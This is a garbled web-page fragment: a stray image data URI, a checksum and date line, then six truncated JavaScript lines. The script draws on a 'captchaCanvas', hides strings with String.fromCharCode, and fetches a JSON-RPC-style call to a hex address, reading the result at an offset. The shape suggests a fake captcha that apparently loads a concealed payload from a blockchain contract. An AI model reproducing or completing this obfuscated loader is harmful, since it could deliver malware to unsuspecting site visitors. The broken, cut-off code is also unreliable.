
🛡️ Checksum: 5ecac97a13ef84a2fec467
⏰ Updated on: 2026-05-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),